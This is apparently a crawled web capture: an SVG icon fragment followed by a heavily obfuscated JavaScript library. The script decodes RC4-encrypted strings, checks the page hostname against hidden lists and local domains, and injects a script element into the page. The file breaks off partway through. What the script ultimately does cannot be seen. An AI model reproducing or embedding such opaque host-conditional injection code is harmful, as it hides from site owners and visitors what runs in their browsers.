      <rect id="Rectangle_216" data-name="Rectangle 216" width="12.597" height="13.574" fill="#d31e25"/>
    </clipPath>
  </defs>
  <g id="Group_2637" data-name="Group 2637" clip-path="url(#clip-path)">
    <path id="Path_4135" data-name="Path 4135" d="M6.3,166.5H1.2A1.106,1.106,0,0,1,0,165.281a14.727,14.727,0,0,1,.078-1.839,3.464,3.464,0,0,1,2.335-2.84,8.075,8.075,0,0,1,2.357-.517,16.183,16.183,0,0,1,3.774.089,6.334,6.334,0,0,1,2.215.708,3.475,3.475,0,0,1,1.808,2.954c.038.524.032,1.052.022,1.578a1.091,1.091,0,0,1-1.132,1.082q-2.581,0-5.161,0" transform="translate(0 -152.922)" fill="#d31e25"/>
    <path id="Path_4136" data-name="Path 4136" d="M74.868,6.229a3.115,3.115,0,1,1,3.114-3.085,3.112,3.112,0,0,1-3.114,3.085" transform="translate(-68.571 0)" fill="#d31e25"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ericha.js
body_size: 47177
content:
var _0x6360296k=['e1FdOSkPhG','A8ksFviU','tvJcHSkYAG','tmkEWPbxwW','DL/dGxTa','efldJ8kMfa','W6RdSJldOha','rcldVwG','W40VD8kEW58','W6ddJf1bW4m','Amobveqx','FCo0zYeD','is7cVHW','WQVcSr/cTCki','W7iqWRRdNW4','W6qFWQNdHde','W7pdKwz8W5y','W5dcQConWQhcRa','WQpdS8ksbCor','WO4FlCkiW6u','dSk8yCkFwW','lCk1kuLl','WRK2aSk/W6W','W6tcP1NdQmkX','emkuxSkuyq','lmk6W7VcJ8o2','W55hW4ldICoW','msNdMmkSta','Fe/dNLrr','W5jeW4pdGSo8','WRFcRG/cSCk3','aG/dMCkNCW','uY/dR253','W6xdIJldUgC','imoQhCkfDa','WRveWPJcII0xWQldNmkUqmkNiqC','WOBcN8kWW7FcGW','bNddJmopW6u','WPVcPdaOWPi','WOlcKGWvWOi','W47dQCkCWQr4','W6pcJLFdL18','WRlcOZiMWR8','WPtcMKhcUq/dKMtcJCoEc8kLW6q','W5/cS8ofWRtcQq','WRCSjmkhW6S','W6FdQmkqW4qd','hLxdTmkncG','u8kNa8oJwG','W4qghmouWOG','W4b8W57cHCoL','Amkod1Lajvi','beFdJ8ofW7m','W6FcHK/dK0K','W7lcU2ldH8kw','W60EW4/dM2W','W7eUWR7dLtm','W6CzpmoLWPS','b0ZdJ8kEga','W6XvcuhcHW','edVdL8kSkSkkWQWpWQVdLa','WPacnCooxezE','y8kVWRntDG','WOZdOCoUWOH5','W51NlSkOiW','zepcSCo7oq','s2dcHCoXnW','WOxdNmoyWP9v','sL7cH8ohpq','W4SQW7e','D0lcPSo/da','W5GNzq','qSk1w2qZ','W7JcOx7dLgK','W4JdUSkVWQvX','WRxdG8oqWOXC','c0ddI8kTlW','lCoZiSkNzW','WPtcNCo+W43cSq','W4itWP7dJHm','x8oJtxr6','W4FcKuhdPmkG','WPhcQSomW5pcMWVcKCkd','vCo1WRZcKLm','W6ZdTsFcN08','W6JcMmk7W6VcPG','ymktjmoFra','bmknW7tcU8oX','W5tdGIhdPvy','d8owhConvG','qCourcHn','wepcRmozcW','WOnwW6fyWP4','s8kDb8oIya','W6BcOK7dJLe','s8kjqtaE','W7ldSsFcNfq','rCkbW4tcMmoUW7qR','ACooxHag','AH3dKW','hSoBdmotDa','W4BdQCkjWQDI','f8odf8oOxG','WP3cI8kQW4hcUa','W5JdKLDvW4Crn3DMWRZdIry','WRFdTIxcMW','o8kQW4dcRCo5','uSo+EIaZ','r8ovqgL8','WOdcKbujWO8','hJ7dL8kNFq','tvtcRSoj','CmoGWQxcV0i','W7hcUMNdOCkw','WRldGCopWOrX','aSoreCkkCW','hdldRmkSAG','WQpdLCkLimkm','WQZcN8krW7/cOq','hmo6bSoGCa','W4tdPHFdN0K','F8kAW6hdUYi','xmowyG4f','W5xcSmo3WR7cUa','W7iRbSo9WPu','WQ7dPCkvb8oA','ASkBW53dPd/dQYSdWRdcHvFcGG','WRxdN8k5lq','jSoCWRBcTL4','g8k1W4FcISou','W7NdGmkBWOK','WOxcQCkYW4ZcOa','W7DRaNlcTq','BSkpmgpcRthdUq','W4qHbmoCEa','W7RcGCoFWOJcLW','rmkLWOpdSmoR','WRdcR2ldMmkh','W4BcT8oDWQ3cGq','sSoHWQ/cIhS','bCoytW','WRxdPmk+n8oc','lmkOvSkzta','W44GESkjW78','WOTkWO/cQ8ki','A8o9C8kywa','W7JdPCoQW53cHG','uSoqWRVcVMC','pWtdISkhzq','WPn3W7PDWPq','cCkslM94','W4a4W5ZdUh8','h8kub1bS','xSkoBmkYwq','Dt3dG1f5','W5RcLNVdPSkj','W5NcT2ldR0y','WRRcOmk4W7VcVa','WP57WQZcLCkG','W4/dTftcQMC','W6dcPCk9W5ZcRq','W5NdKL3dJL0','vmohqLz4','WQldQSoIWQvz','W4ZdPSkKWOZdNq','W5GDz8khW7y','fmoMaCogxa','bYVcQJ8p','WO/dRCkaWRqz','W5yYDSkJW6q','W4bLl1lcHa','W7NcMCkHFmo9','pwtdL8orW6C','W6lcQuRdQxm','z03cPCoDja','W6KGd8o3WPS','brtcQJyc','j8oGcmonCG','W4JdHGC','W4yBeSoGWOe','WQBdICksW5tcRvVcQCkJW5JdLW','W5mAW7hdVvi','gSk2W4RcQSo5','k3FdG8kynq','Dx/cLmoToq','W6ubW7pdVg4','WRGRmCkDW4i','W6yIuCkJW5S','W5yzr8klW4q','W7NdMgz0W4G','W7r5W4RdK8oQ','WP1oW4Ho','p8oAl8odwW','if3dU8k+iq','W4ifiCoWCa','W4ldIH/dIeO','fJpdSCkVtW','W5ZdSdhdS0q','WOdcOSkoW5pcTW','zeNcQCoEhW','W7pcV2JdLmko','WQDNWPBcO8kf','WOlcIaqxWRu','W4GAWO1JWRW','W4VcTCk4W4hcRW','DmobCKTj','WP3dO8onCGG','EmoWWOFcN14','WPb2qmkSlcDjW6tdNMxdNmkx','W7VcMmobWQ3cVa','WRxdPmkjdSoW','oxhcJmodW54','sK7dP8kAoq','whBcM8oYbq','mSoSWQ7cMMG','W7hcKMBdS8kH','WPhcPmksWP/dHM/cI8ktW4e+sam','W7KpWRJdOIu','jmoCWQ/cS0e','WPWzWQlcNmky','W4bEfLxcUG','bCkqofFcKa','aCoXW4ldVNm','A8ofuYakC2BcKxfBE3i','WPGoW4jIWRq','W7eRomoUvq','W4mTE8kmW7W','WPHTW6PCWPS','dmktf2lcSG','eSo5WOxcKNK','uhldV8kblaLY','WRmMdmkeW5C','qCozWQJcQuO','vSk6z0OM','cCkFWQngCG','BCoXqaZdLLNdNcj+omkwoa','W4VdLc3dHSot','W5RdULrqW4q','WQZdN8okrre','W4RcTCk4W4hcRW','o8o8WQdcVfy','W6hcTgZdJwm','yv/cISoqoxlcKSk5W5LGW7fADq','kmoBjmkNga','yf3dNNXr','W7JcRCoSWPq','W4pcK8k+W4/cTW','bKJdGSkneW','DSovsvTm','W5VcK8kJW5W','W4Hnng/cMW','rCkyrNi3','qN3dI1nn','W4CioCohWQS','gCoNWR7cGu0','W5JdT8oRW4JcHG','b8kmW4/cQSoJ','mCkneKFcIW','CCk0WR5yDq','xfZdMvL9','W7ZdIIxdNN0','WODiWO3cQCkF','W4hdNmkeWQnx','zmknW6PdEa','eCkMkK5O','uCobWQxcSN0','hCotoCkgCq','gSkbmx3cJG','oSkTC8kesa','u03cHCoAaa','W4hcTmoUWP7cHW','v8oqBmkuAq','W4ejW4FdSSkq','hIpdTSkiEG','W7qRgmoM','W4iNkCoWWO8','W67dQSkcWPr3','x2hdVLHD','lSkYe1fJ','oSk0v8kDxG','W4mxm8opqG','zf7dVLbG','cmoUj8kHAG','WOJdG8ktWPJdIq','W77dJmkjWP9U','W7VdRCkrWQH7','kM3dPSkgkG','W6tdTtVcIwm','tCkxB1aW','W4BcRCoiWOJcGW','F8oiD8kUrW','rdpdUhfs','qCo1tuDf','WRbOW5PSWOC','c0BdHmkjoa','twpcP8oggG','mmo7aCongq','WQ7dPCoWWQbH','wmoxWOpcK3m','dSkEyN86','W7FcTSo1WOxcRa','W6pdJCovW6lcNa','jSkOj1JcJq','W4acsCk1W70','vSkDd8oBzq','fCk6k2b/','FSkTWPnEsG','W5/cGSkjW4RcPq','mcZcKqmi','kx/dQ8o6W6K','fmkMegjb','W6ifW4xdNwa','W7TqW5KuW7a','WOXbW6rbWQ0','ye7dGhXv','WQtdH8o4WPf6','WPxdISklbmoQ','n8k5awTx','hMhdLmofW7C','WPe/cSkIW4C','WR/dId47W5y','bXVdI8kBFq','ASkIemo1xG','WQNcOIyDWRm','W7FcLmofWP7cIW','WQS2aSkDW68','WO1dW4j6WOe','dSksdhlcJq','WQW1mCkUW6K','wWJdPvzX','W7XBW7ddSSot','W7rHW7ddTCoE','dmobhSopxa','bxhdH8oPW6u','W7tcV3RdGCkr','W6ulb8o3WO4','WPK/kCkQW5y','b8o3WR7cMNu','mmkMehxcKq','hbtcVq8e','WPBcQ8ktWPNdJMNcM8kQW6qvqZG','hmk+pKP6','e8kgWQFcOMZcI8kKWPC','BSo3qqBdL1NcVsXCdCkBcSkF','wYVdVZfF','W6u1WQddVW8','W6WibmoWWPy','dSkTAvGW','mSozWONcN2e','W73cOwJdO2O','W7/cHmoNWQpcTG','lmkir8kJhG','smkRWQ5gxG','W5fXkxlcGa','WP3dNmoqusq','WRtcOWBcP8kT','WPtdOSovBYq','v8o+cCobla','lCkJsSkiAq','D8ocESk8xG','W5tcSvtdICkZ','WP3dOSklfSoV','xcldOhTa','WQbIW6T9WPy','W4nIlNpcUG','eCoagqLfWOZdPmkxsCktFtZcOG','lSoiWPZcU24','egRdGCkipG','qmkDoCo7Da','W4PGnvpcKq','sSkeWOf4uq','aSogo8kiCq','WPNdVIldPeNcS10','lmosoCk4Ca','m33dHmooW6K','W4LdW4NdGa','W7FcI2ddH8kj','oHxcMCoEbW','W6mHbSo5WQK','W5DyW6pdGSoY','W5zUpftcQq','W67dQwZcKei','W7NdQNDvW5i','xmoIrLj6','cehdGmkllW','W4lcG8o0WRhcVa','WOhcOctcTCkw','W6tdUmovW73cJG','W4/cJYhcJMa','W4tdTmoiW6NcNq','W67dKCkkWP5z','W7nhn0FcRq','W65hnMhcSa','W5Knj8ogWQG','ghddJ8ohW6C','EMpdLKns','fSkTW47cUSo2','WOxcIq8MWRa','W7X/f8kM','nCkYd33cJa','tfZcJmo5lq','BMFdK2e','W4hdOmkFWPvz'];function _0x6360296l(a,b){a=a-0x138;var c=_0x6360296k[a];if(_0x6360296l['QsmOxy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6360296l['FrenrJ']=h,_0x6360296l['hssKeU']={},_0x6360296l['QsmOxy']=!![];}var e=_0x6360296k[0x0],f=a+e,g=_0x6360296l['hssKeU'][f];if(g===undefined){if(_0x6360296l['vwWrvF']===undefined){var i=function(j){this['fYHPEw']=j,this['TLUlFs']=[0x1,0x0,0x0],this['AymdfU']=function(){return'newState';},this['FcaDbR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aVdIrX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TFjdZJ']=function(){var j=new RegExp(this['FcaDbR']+this['aVdIrX']),k=j['test'](this['AymdfU']['toString']())?--this['TLUlFs'][0x1]:--this['TLUlFs'][0x0];return this['thsmiw'](k);},i['prototype']['thsmiw']=function(j){if(!Boolean(~j))return j;return this['ZeINzh'](this['fYHPEw']);},i['prototype']['ZeINzh']=function(j){for(var k=0x0,l=this['TLUlFs']['length'];k<l;k++){this['TLUlFs']['push'](Math['round'](Math['random']())),l=this['TLUlFs']['length'];}return j(this['TLUlFs'][0x0]);},new i(_0x6360296l)['TFjdZJ'](),_0x6360296l['vwWrvF']=!![];}c=_0x6360296l['FrenrJ'](c,b),_0x6360296l['hssKeU'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6360296l;while(!![]){try{var c=-parseInt(a0(0x18f,'E3#^'))*-parseInt(a0(0x231,'lRKJ'))+parseInt(a0(0x244,'WHLa'))+parseInt(a0(0x2c6,'I20G'))*-parseInt(a0(0x22a,'pZLb'))+parseInt(a0(0x175,'9!u#'))+-parseInt(a0(0x206,'Gw5r'))*-parseInt(a0(0x1a4,'pZLb'))+parseInt(a0(0x1b3,'l9E*'))*-parseInt(a0(0x17d,'I20G'))+-parseInt(a0(0x1d0,'7(d&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6360296k,0xde711),!function(){var a1=_0x6360296l,k={};k[a1(0x26b,'BmAF')]=function(N,O){return N<O;},k[a1(0x229,'nE11')]=function(N,O){return N!==O;},k[a1(0x20a,'uiI!')]=function(N,O){return N===O;},k[a1(0x1d5,'N)%P')]=function(N,O){return N+O;},k[a1(0x2b3,'I$H8')]=function(N,O){return N*O;},k[a1(0x174,'Tbi3')]=function(N,O){return N-O;},k[a1(0x1f5,'P*d5')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x19f,'Tbi3')]=function(N,O){return N||O;},k[a1(0x1bd,'2!3[')]=function(N,O){return N(O);},k[a1(0x268,'lRKJ')]=function(N){return N();},k[a1(0x14b,'l9E*')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x170,'Gydv')]=function(N,O){return N!==O;},k[a1(0x1e9,'9!u#')]=function(N,O){return N!==O;},k[a1(0x17f,'ou[%')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x167,'lRKJ')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x257,'14jH')]=function(N,O){return N<O;},k[a1(0x25d,'g&s0')]=function(N,O){return N(O);},k[a1(0x265,'gXwo')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x17b,'@N!Q')]=a1(0x259,'UJyc')+a1(0x187,'@N!Q')+a1(0x1a7,'6^on')+a1(0x27a,'cC*L')+a1(0x298,')Pxt')+a1(0x1a0,'6^on')+a1(0x1b0,'@N!Q')+a1(0x203,'cC*L')+a1(0x232,')Pxt')+a1(0x1ac,'Zz)c')+a1(0x2ad,')]GM')+a1(0x276,'Zz)c')+a1(0x24d,')]GM')+a1(0x1db,'nE11')+a1(0x22d,'14jH')+a1(0x27d,')]GM')+a1(0x156,'BmAF')+a1(0x249,'(8j)')+a1(0x1b1,'2!3[')+a1(0x153,')]GM')+a1(0x143,'@N!Q')+a1(0x29e,'cC*L')+a1(0x22b,'ymk3')+a1(0x2aa,'XicP')+a1(0x2c8,'^eDz')+a1(0x226,'(8j)')+a1(0x28b,')Pxt')+a1(0x158,'I20G')+a1(0x142,'pZLb')+a1(0x2ba,'nE11')+a1(0x155,'UJyc')+a1(0x294,'*a)S')+a1(0x166,'jBsB')+a1(0x2ac,'gXwo')+a1(0x225,'^eDz')+a1(0x139,'gXwo')+a1(0x1ec,'XicP')+a1(0x2c2,'*a)S')+a1(0x281,'LTPB')+a1(0x161,'ymk3')+a1(0x250,'7(d&')+a1(0x1c6,'WHLa')+a1(0x1b7,'NSBl')+a1(0x219,'uiI!')+a1(0x267,'BmAF')+a1(0x216,'WHLa')+a1(0x28e,'84Up')+a1(0x236,'g&s0')+a1(0x287,'^eDz')+a1(0x26a,'E3#^')+a1(0x20b,'9!u#')+a1(0x169,'nE11')+'yx',k[a1(0x213,'(8j)')]=a1(0x1fc,'I$H8')+a1(0x198,'uiI!')+a1(0x13b,'I$H8')+a1(0x224,'84Up')+a1(0x2a7,'lRKJ')+a1(0x148,'gXwo')+a1(0x1af,'*a)S')+a1(0x24a,'Zz)c')+a1(0x1ea,'lRKJ')+a1(0x29d,'(Bbt')+a1(0x255,'BmAF')+a1(0x24c,'I$H8')+a1(0x251,'pZLb')+a1(0x1c9,'cC*L')+a1(0x221,'b4EO')+a1(0x218,'N)%P')+a1(0x2bd,')Pxt')+a1(0x13d,'i8Ug')+a1(0x29b,'XicP')+a1(0x1ad,'uiI!')+a1(0x17e,'Gw5r')+a1(0x25a,'lRKJ')+a1(0x295,'!*V]')+a1(0x2bb,'84Up')+a1(0x191,'P*d5')+a1(0x2ab,'ymk3')+a1(0x168,'ou[%')+a1(0x283,'lRKJ')+a1(0x1a3,'nE11')+a1(0x27b,'P*d5')+a1(0x256,'I20G')+a1(0x1d9,'HUY8')+a1(0x16b,'l9E*')+a1(0x217,'I20G')+a1(0x1cf,'84Up')+'x]',k[a1(0x141,'Gydv')]=a1(0x23c,'UJyc')+a1(0x195,'P*d5')+a1(0x1f9,'sMRM')+a1(0x147,'I$H8')+a1(0x144,'pZLb')+a1(0x193,'uiI!')+a1(0x227,'uiI!')+a1(0x2ae,'7(d&')+a1(0x1f3,'I20G')+a1(0x279,'uiI!')+a1(0x173,'I20G')+a1(0x21b,'14jH')+a1(0x239,'ou[%')+a1(0x22c,'7(d&')+a1(0x197,'9!u#'),k[a1(0x1f4,'Zz)c')]=a1(0x22e,'I$H8')+a1(0x26f,'NSBl')+a1(0x14c,'!*V]')+a1(0x288,'lRKJ')+a1(0x27c,'b4EO')+a1(0x24f,'gXwo')+a1(0x19a,')]GM')+a1(0x1cd,'HUY8')+a1(0x2be,'I$H8')+a1(0x25f,'uiI!')+a1(0x1b5,'XicP'),k[a1(0x290,'^eDz')]=function(N,O){return N===O;},k[a1(0x1c2,'b4EO')]=a1(0x184,'14jH')+a1(0x154,'(8j)')+a1(0x1da,'l9E*')+a1(0x26d,'pZLb')+a1(0x1f6,'HUY8')+a1(0x138,'(8j)')+a1(0x23e,'Gydv')+a1(0x2b7,'Tbi3')+a1(0x192,'E3#^')+a1(0x157,'uiI!')+a1(0x1eb,'Tbi3')+a1(0x1fd,'84Up')+a1(0x15c,'lRKJ')+a1(0x180,'P*d5')+a1(0x230,'7(d&')+a1(0x2b1,'*a)S')+a1(0x21d,'8OZ&')+a1(0x1de,'lRKJ'),k[a1(0x1a9,'l9E*')]=function(N,O){return N-O;},k[a1(0x215,'I20G')]=a1(0x245,'QmTg')+a1(0x14d,'gXwo'),k[a1(0x1ca,'I20G')]=function(N,O,P){return N(O,P);},k[a1(0x208,'l9E*')]=function(N){return N();},k[a1(0x237,'7(d&')]=function(N){return N();},k[a1(0x254,'UJyc')]=a1(0x292,'!*V]')+a1(0x1cb,'b4EO')+a1(0x1fa,'P*d5')+a1(0x262,'14jH')+a1(0x150,'XicP'),k[a1(0x196,'uiI!')]=a1(0x1e0,'jBsB')+a1(0x211,')Pxt'),k[a1(0x1e3,'QmTg')]=function(N,O){return N===O;},k[a1(0x2c4,'UJyc')]=a1(0x278,'(8j)')+'t',k[a1(0x220,'dFHT')]=function(N,O){return N===O;},k[a1(0x1aa,'I20G')]=a1(0x289,'9!u#')+a1(0x199,'ql9*'),k[a1(0x24e,'BmAF')]=function(N,O){return N===O;},k[a1(0x1ae,')Pxt')]=function(N,O,P){return N(O,P);},k[a1(0x1b4,'2!3[')]=function(N,O,P){return N(O,P);},k[a1(0x266,'NSBl')]=function(N,O){return N-O;},k[a1(0x2ca,'nE11')]=function(N,O,P){return N(O,P);},k[a1(0x2c3,'I$H8')]=function(N){return N();},k[a1(0x14f,'uiI!')]=function(N){return N();},k[a1(0x297,'ou[%')]=a1(0x28c,'BmAF')+'t',k[a1(0x261,'QmTg')]=a1(0x1c7,'84Up')+a1(0x2a0,'nE11')+a1(0x179,'!*V]'),k[a1(0x20e,'ql9*')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x18b,'gXwo')]=function(N,O){return N||O;},k[a1(0x27e,'Gw5r')]=a1(0x22f,'g&s0')+a1(0x271,'(*8K')+a1(0x1c8,'N)%P')+a1(0x228,'7(d&')+a1(0x1be,'Zz)c')+a1(0x163,'Gw5r')+a1(0x28d,'P*d5')+a1(0x1fb,'LTPB'),k[a1(0x205,'gXwo')]=a1(0x2a3,'7(d&')+a1(0x16d,'WHLa')+a1(0x291,'ou[%')+a1(0x178,'!*V]')+a1(0x1e4,'pZLb')+a1(0x1c1,'uiI!'),k[a1(0x1d6,'I$H8')]=function(N){return N();},k[a1(0x25e,'jBsB')]=function(N){return N();},k[a1(0x284,'UJyc')]=function(N,O){return N!==O;},k[a1(0x176,'N)%P')]=function(N,O){return N(O);},k[a1(0x1e8,'lRKJ')]=a1(0x1bb,'nE11');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6360296l;if(P){var R=P[a2(0x1bf,'!*V]')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x1b9,'N)%P')](P[a3(0x2bc,'XicP')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x18d,'I$H8')](S,R[a4(0x2c5,'Tbi3')+'h']);S++)if(m[a4(0x2b6,'dFHT')](Q[a4(0x1b6,'cC*L')+a4(0x2a4,'g&s0')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x1f2,'6^on')](N,Math[a5(0x13c,'r#LO')](m[a5(0x15b,'i8Ug')](Math[a5(0x1a6,'(*8K')+'m'](),m[a5(0x270,'(8j)')](m[a5(0x2a5,'sMRM')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x152,'(8j)')](P,O[a6(0x188,'nE11')+'h']);P++){var Q=O[P],R=m[a6(0x240,'dFHT')](0x0,Q[a6(0x201,'gXwo')+'Of']('.'))?m[a6(0x209,'(8j)')]('.',N):N,S=m[a6(0x263,'WHLa')](R[a6(0x15a,'LTPB')+'h'],Q[a6(0x2b9,'QmTg')+'h']),T=R[a6(0x189,'9!u#')+'Of'](Q,S),S=m[a6(0x1d3,'l9E*')](-0x1,T)&&m[a6(0x182,'*a)S')](T,S);if(S&&(m[a6(0x293,'WHLa')](R[a6(0x1a2,'Zz)c')+'h'],Q[a6(0x177,'^eDz')+'h'])||m[a6(0x1fe,'^eDz')](0x0,Q[a6(0x16f,'(Bbt')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1f0,'14jH')](q,m[a7(0x27f,'pZLb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x151,'NSBl')](A,m[a8(0x1a1,'ymk3')](y));if(N){var N=m[a8(0x1df,'84Up')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2b2,'UJyc')](0x46,N[a8(0x145,'NSBl')+a8(0x19e,'(8j)')](0x0))&&m[a8(0x2b0,'HUY8')](0x66,N[a8(0x1b6,'cC*L')+a8(0x29f,'^eDz')](0x0))||m[a8(0x1dc,'Gw5r')](0x49,N[a8(0x1e2,'14jH')+a8(0x13e,'Zz)c')](0x1))&&m[a8(0x282,'*a)S')](0x69,N[a8(0x145,'NSBl')+a8(0x1c3,'nE11')](0x1))||m[a8(0x29a,'ou[%')](0x4c,N[a8(0x18c,'(8j)')+a8(0x29f,'^eDz')](0x2))&&m[a8(0x140,'HUY8')](0x6c,N[a8(0x23a,'b4EO')+a8(0x19e,'(8j)')](0x2))||m[a8(0x190,'UJyc')](0x45,N[a8(0x296,'Gw5r')+a8(0x13e,'Zz)c')](0x3))&&m[a8(0x277,')Pxt')](0x65,N[a8(0x21c,'!*V]')+a8(0x28a,'8OZ&')](0x3))||m[a8(0x1ed,'nE11')](0x3a,N[a8(0x172,'XicP')+a8(0x223,'Gw5r')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x16a,'jBsB')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x1a5,'b4EO')](y);if(N){var O=m[aa(0x164,'84Up')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1e1,'LTPB')](O,'~')?m[aa(0x19c,'NSBl')](A,N):P)&&m[aa(0x212,'cC*L')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x17a,'NSBl')](O,P);}}function D(){var ab=a1,N=m[ab(0x23b,')]GM')],O=new RegExp(m[ab(0x18a,'ymk3')],'g');return N[ab(0x1ab,'cC*L')+'ce'](O,'')[ab(0x246,'BmAF')](';');}function E(){var ac=a1,N=m[ac(0x1a8,'*a)S')],O=new RegExp(m[ac(0x2a2,'ou[%')],'g');return N[ac(0x2c0,'7(d&')+'ce'](O,'')[ac(0x25c,'Tbi3')](';');}function F(N){var ad=a1;return m[ad(0x275,'XicP')](-0x1,N[ad(0x194,'uiI!')+'Of'](String[ad(0x1c4,'P*d5')+ad(0x2af,'@N!Q')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x159,'XicP')](N)||new RegExp(m[ad(0x273,'Gw5r')],'g')[ad(0x24b,'6^on')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x13f,'(8j)')+'h'];return m[ae(0x243,'@N!Q')](N[ae(0x26e,'NSBl')+ae(0x2c9,'(Bbt')](m[ae(0x285,'6^on')](P,O[ae(0x1b2,'(*8K')+'h']),P),O);}function H(){var af=a1,N=m[af(0x16e,'BmAF')][af(0x25b,'b4EO')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x14a,'BmAF')](p,this,function(){var ag=af,V={};V[ag(0x29c,'(Bbt')]=U[ag(0x2c7,'Tbi3')];var W=V,X=U[ag(0x17c,'!*V]')](typeof window,U[ag(0x13a,'(Bbt')])?window:U[ag(0x181,'(8j)')](typeof process,U[ag(0x1b8,'cC*L')])&&U[ag(0x207,'9!u#')](typeof require,U[ag(0x23f,'i8Ug')])&&U[ag(0x21f,'Zz)c')](typeof global,U[ag(0x14e,'g&s0')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x171,'WHLa'))+'p'](W[ah(0x1f1,'r#LO')]);return!Z[ah(0x264,'gXwo')](P);};return U[ag(0x21a,'nE11')](Y);});continue;case'1':var Q=m[af(0x253,'g&s0')](D),R=m[af(0x28f,'lRKJ')](B),S=m[af(0x15f,'Gydv')](E);continue;case'2':m[af(0x15f,'Gydv')](P);continue;case'3':var T={};T[af(0x1cc,'2!3[')]=m[af(0x202,'sMRM')],T[af(0x20f,'i8Ug')]=function(V,W){var ai=af;return m[ai(0x183,'gXwo')](V,W);},T[af(0x1c5,'Tbi3')]=m[af(0x1dd,'b4EO')],T[af(0x1d2,'7(d&')]=function(V,W){var aj=af;return m[aj(0x1ef,'N)%P')](V,W);},T[af(0x14e,'g&s0')]=m[af(0x272,')]GM')],T[af(0x20d,'ql9*')]=function(V,W){var ak=af;return m[ak(0x26c,'Tbi3')](V,W);},T[af(0x165,'ou[%')]=m[af(0x280,'g&s0')],T[af(0x160,'ymk3')]=function(V,W){var al=af;return m[al(0x299,'g&s0')](V,W);},T[af(0x19b,'@N!Q')]=function(V){var am=af;return m[am(0x1c0,'WHLa')](V);};var U=T;continue;case'4':return!R||!!(m[af(0x1ae,')Pxt')](w,R=m[af(0x1ff,'@N!Q')](G,R,String[af(0x2b4,'dFHT')+af(0x146,'I$H8')+'de'](0x2e))?R[af(0x252,'l9E*')+af(0x15e,'sMRM')](0x0,m[af(0x15d,'2!3[')](R[af(0x248,'6^on')+'h'],0x1)):R,Q)||m[af(0x1f8,'cC*L')](w,R,S)||m[af(0x200,'uiI!')](F,R)||m[af(0x2b5,'Gydv')](z));}break;}}function I(N){var an=a1,O=m[an(0x186,'^eDz')](y),P;O&&((P=O[an(0x269,'jBsB')+an(0x2a1,'gXwo')+an(0x204,'I20G')](m[an(0x260,'Gw5r')]))[an(0x1d4,'NSBl')]=m[an(0x1ee,'@N!Q')],P[an(0x2b8,'jBsB')+an(0x1e6,'WHLa')+'t']=N,(O[an(0x247,'HUY8')]||O[an(0x1d1,'84Up')]||O[an(0x274,'QmTg')+an(0x1d8,'E3#^')+an(0x16c,'(Bbt')])[an(0x19d,'P*d5')+an(0x21e,'6^on')+'d'](P),P[an(0x149,'^eDz')+'e']());}function J(){var ao=a1,N,O=m[ao(0x242,'7(d&')](q,m[ao(0x1e7,')Pxt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x214,'E3#^')],Q=new 